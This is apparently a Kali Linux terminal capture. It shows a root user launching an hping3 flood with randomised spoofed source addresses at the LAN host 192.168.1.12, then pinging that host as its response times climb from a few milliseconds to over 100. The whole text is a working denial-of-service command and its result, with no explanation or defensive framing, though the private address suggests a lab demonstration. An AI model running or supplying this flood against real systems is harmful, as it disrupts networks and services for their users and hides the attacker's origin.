 File Edit View Search Terminal Help
root@kali:~# hping3 -c 10000 -d 128 -S -w 64 -p 8000 --flood --icmp --rand-source 192.168.1.12
HPING 192.168.1.12 (wlan0 192.168.1.12): icmp mode set, 28 headers + 128 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.12 hping statistic ---
31812 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
File Edit View Search Terminal Help
root@kali:~# ping 192.168.1.12
PING 192.168.1.12 (192.168.1.12) 56(84) bytes of data.
64 bytes from 192.168.1.12: icmp_seq=1 ttl=64 time=4.65 ms
64 bytes from 192.168.1.12: icmp_seq=2 ttl=64 time=8.18 ms
64 bytes from 192.168.1.12: icmp_seq=3 ttl=64 time=7.29 ms
64 bytes from 192.168.1.12: icmp_seq=4 ttl=64 time=6.99 ms
64 bytes from 192.168.1.12: icmp_seq=5 ttl=64 time=9.36 ms
64 bytes from 192.168.1.12: icmp_seq=6 ttl=64 time=4.23 ms
64 bytes from 192.168.1.12: icmp_seq=7 ttl=64 time=81.5 ms
64 bytes from 192.168.1.12: icmp_seq=8 ttl=64 time=89.6 ms
64 bytes from 192.168.1.12: icmp_seq=9 ttl=64 time=84.5 ms
64 bytes from 192.168.1.12: icmp_seq=10 ttl=64 time=95.8 ms
64 bytes from 192.168.1.12: icmp_seq=11 ttl=64 time=111 ms
64 bytes from 192.168.1.12: icmp_seq=12 ttl=64 time=85.8 ms
64 bytes from 192.168.1.12: icmp_seq=13 ttl=64 time=100 ms
64 bytes from 192.168.1.12: icmp_seq=14 ttl=64 time=123 ms